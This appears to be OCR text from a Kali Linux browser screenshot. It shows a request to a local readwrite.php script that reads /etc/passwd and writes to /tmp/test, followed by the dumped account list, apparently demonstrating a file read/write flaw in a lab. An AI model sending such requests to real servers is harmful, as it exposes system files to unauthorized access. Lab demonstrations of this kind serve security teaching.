 http://local...st&data=This
:/readwrite.php?read=/etc/passwd&write=/tmp/test&da
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
uuidd:x:110:117::/run/uuidd:/bin/false
Debian-exim:x:111:118::/var/spool/exim4:/bin/false
statd:x:112:65534::/var/lib/nfs:/bin/false
arpwatch:x:113:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
colord:x:114:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
epmd:x:115:124::/var/run/epmd:/bin/false
couchdb:x:116:125:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dradis:x:118:127::/var/lib/dradis:/bin/false
geoclue:x:119:128::/var/lib/geoclue:/bin/false
pulse:x:120:129:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:123:131::/var/lib/snmp:/usr/sbin/nologin
postgres:x:124:134:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
iodine:x:125:65534::/var/run/iodine:/bin/false
redis:x:126:137::/var/lib/redis:/bin/false
redsocks:x:127:138::/var/run/redsocks:/bin/false
sslh:x:128:139::/nonexistent:/bin/false
rtkit:x:129:140:RealtimeKit,,,:/proc:/bin/false
saned:x:130:141::/var/lib/saned:/bin/false
usbmux:x:131:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
beef-xss:x:132:142::/var/lib/beef-xss:/bin/false
Debian-gdm:x:133:144:Gnome Display Manager:/var/lib/gdm3:/bin/false
rwhod:x:134:65534::/var/spool/rwho:/bin/false
test:x:1000:1001::/home/test:/bin/sh
Write to /tmp/test:
This